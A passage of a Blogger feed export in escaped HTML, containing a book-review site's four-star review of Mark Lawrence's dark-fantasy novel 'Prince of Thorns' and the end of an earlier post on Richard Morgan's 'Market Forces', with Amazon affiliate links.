him, start now.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2c3-aI3BNcV6-Q8YyKthsfbawkDbiAa0K3luj7mwGG2ATQu0XXV4W6ewlhSPnVZ2CtrrMJEOyL5TfTFitRZWlx2jMybghRLwovgwsCaK92cnao9ohbz3pM0E4SLLCVTL6HZJGoANCHa4\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2c3-aI3BNcV6-Q8YyKthsfbawkDbiAa0K3luj7mwGG2ATQu0XXV4W6ewlhSPnVZ2CtrrMJEOyL5TfTFitRZWlx2jMybghRLwovgwsCaK92cnao9ohbz3pM0E4SLLCVTL6HZJGoANCHa4\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0345480899\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0345480899\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=VRW322WPNIDMCX3N\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0345480899\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0345480899\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0345493079\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0345493079\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=XL2SKNO5Y5IV5QCW\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0345493079\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0345493079\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0330534238\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0330534238\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=T2YZE7MBHYJEPJMX\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0330534238\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0330534238\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/031624662X\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=031624662X\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=WTILRSYQ25HE2VRO\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=031624662X\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=031624662X\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/1354530062487709725\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-market-forces-richard-morgan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1354530062487709725"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1354530062487709725"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-market-forces-richard-morgan.html","title":"Market Forces, Richard Morgan"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqb47TGobjE51Bcg-dwxTnBQDUKi_WE_Jvmz3AZiuZahtGH1_iVwO_os9R9ETNN-GldIc2EBIT_mgrk1yEIAe94sL5yNCnVO0ovBwJNAAT4G8vC4z1-Jb1TzM3mjvNCNeXm3LAZYGPQNU\/s72-c\/IBR-Cover-Review-Sci-Fi---Market-Forces---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4730603239021552164"},"published":{"$t":"2014-11-28T15:43:00.000+11:00"},"updated":{"$t":"2016-11-27T20:58:53.182+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Prince of Thorns by Mark Lawrence"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0007423632\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkNZ0aRBC8PUGc4oQBl0ZibmR-2N-Fq1L-UNU-4KU8AwYEeOr-qLKd-tS92Cm9oIDGwgyRHEWlzWlXOY_2BFjxO0_4zDVyHoKd2OQ2qa2SBkRbBsqbrSXszWtr-ppx1YhqAqpJuR1sJw\/s1600\/IBR-Cover-Review-Fantasy---Princwe-of-Thornes--New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkNZ0aRBC8PUGc4oQBl0ZibmR-2N-Fq1L-UNU-4KU8AwYEeOr-qLKd-tS92Cm9oIDGwgyRHEWlzWlXOY_2BFjxO0_4zDVyHoKd2OQ2qa2SBkRbBsqbrSXszWtr-ppx1YhqAqpJuR1sJw\/s1600\/IBR-Cover-Review-Fantasy---Princwe-of-Thornes--New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPrince of Thorns by Mark\nLawrence\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EReview by Richard\nSaar\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI like my local bookstore, not just for the fact it has books in it\n(really?) but that the staff there read the books and are happy to talk about\nthem. As much as online shopping works when you know what you want, a real store\ncan’t be beaten when you don’t know what you want. So based on the\nrecommendation of the staff at my local book store, I went home with \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EPrince of Thorns.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EA great recommendation it was indeed, I was looking for a new fantasy\nauthor to read and \u003Ci\u003EPrince of Thorns\u003C\/i\u003E delivers\nin spades with a visceral and uncomfortable dark fantasy story that left me\nwith the disturbing feeling I shouldn’t have enjoyed this book as much as I did.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ESet in the medieval kingdom of Ancrath, one of a number of smaller kingdoms\nvying for control of the land; Prince Jorg of Ancrath\nlives on the road in a self-imposed exile after running away from the royal\ncourt, and his father the King, four years earlier. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EJorg is just thirteen, but leads a band of wandering outlaws\nwho have been sacking, burning and killing their way through the countrytside.\nJorg though is no spoilt royal brat, he’s earned his place as the leader\nthrough guile, cunning and quite often murderous violence. In fact Jorg is not\na very nice person at all, there’s a darkness inside him that is ever\nthreatening to burst forth, don’t be near him when it does.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EAfter four years on the road he returns home to reunite with the King,\nwho would rather he had just died out on the road and made way for his unborn\nheir with his new Queen to inherit the throne.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EDesperate to prove himself to be a man worthy of his fathers pride, Jorg\ntakes on a mission to conquer a rival lord and take the impregnable Red Castle,\na mission that has been set-up by the King to have no chance of success. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EJorg soon realises that it’s all a game, but the Kings and Princes,\nhimself included, are just pawns moved around the field by unknown forces. Can\nhe find out who controls the game and defeat them, what ancient secrets does he\nfind out there in the caves underneath the Red Castle, or can even survive the trip\nthere when these unknown forces start to take an active interest in his life or\ndeath.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EThe world that Lawrence has crafted is very gritty and realistic; this\nreally is solidly Dark Fantasy, nothing pretty or nice to sooth the reader.\nJorg is a very disturbed, ruthless and violent teenager who is hard to get\nto like, but it’s this darkness that makes him so much more interesting.\nFantasy readers are not shown this dark side too often, other than as a\nfoil to the true Hero, so to travel with Jorg is to step onto the other side.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EThe writing is very good indeed; the atmosphere of dull, wet, oppression\nis very often the story itself. \u003Ci\u003ELawrence\u003C\/i\u003E\ndoes make you feel just how cold and dirty it is out the on the road and just\nhow quickly and cheaply life is extinguished. There’s no heroic clash of swords\nand fighting through seemingly mortal wounds and miraculously surviving; in \u003Ci\u003EPrince of Thorns\u003C\/i\u003E most of the deaths are\nnasty and undertaken by surprise or deceit. Put it this way, rusty looking\nknives are more the order of the day.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EI was actually quite surprised when I worked out where and when the\nstory is set, this adds a great deal of interest as the history is slowly\nrevealed, and no I’m not telling you the answer to that…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EPrince of Thorns the first story in the three book \u003Ci\u003EBroken Empire\u003C\/i\u003E series and I’ll definitely be buying the rest as soon\nas possible.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cu\u003ESource\u003C\/u\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E Bought from a real\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Ebook store\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cu\u003EIBR\nRating\u003C\/u\u003E: \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★★\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cu\u003ERecommendation\u003C\/u\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E Not for everyone, but for those who like Dark\nFantasy and are happy to walk on the wrong side of the road, this is a must\nread. Actually, even if you don’t normally read this genre, it’s well written\nenough that you just have to try it, who knows maybe you’ll like the dark side!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2hjImKltMMglG9537HkW57rVw6svy40YtmfDTX6VSmViSf9X2D-PAx1jzq-flWaoCUrpEHBb6b_5AlCg6mn-pSYwXZXHIzs6gJLh9ROVw07ifYaA05__hopiUCHEkSMA34fGm7EuaWr0\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2hjImKltMMglG9537HkW57rVw6svy40YtmfDTX6VSmViSf9X2D-PAx1jzq-flWaoCUrpEHBb6b_5AlCg6mn-pSYwXZXHIzs6gJLh9ROVw07ifYaA05__hopiUCHEkSMA34fGm7EuaWr0\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2c3-aI3BNcV6-Q8YyKthsfbawkDbiAa0K3luj7mwGG2ATQu0XXV4W6ewlhSPnVZ2CtrrMJEOyL5TfTFitRZWlx2jMybghRLwovgwsCaK92cnao9ohbz3pM0E4SLLCVTL6HZJGoANCHa4\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2c3-aI3BNcV6-Q8YyKthsfbawkDbiAa0K3luj7mwGG2ATQu0XXV4W6ewlhSPnVZ2CtrrMJEOyL5TfTFitRZWlx2jMybghRLwovgwsCaK92cnao9ohbz3pM0E4SLLCVTL6HZJGoANCHa4\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0007439024\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0007439024\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=FUVD65R4KF7I627D\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0007439024\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0007439024\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0007503989\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0007503989\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=U7YIAABXGWZLBHD4\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0007503989\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0007503989\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/159102594X\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=159102594X\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=NN7SIAHZWMOUIARG\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=159102594X\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=159102594X\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0345518705\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0345518705\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=432GHUK3W2X7WOS6\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0345518705\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0345518705\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4730603239021552164\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/11\/book-review-prince-of-thorns-by-mark.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4730603239021552164"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4730603239021552164"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/11\/book-review-prince-of-thorns-by-mark.html","title":"Prince of Thorns by Mark Lawrence"}],"author":[{"name":{"$t":"Richard 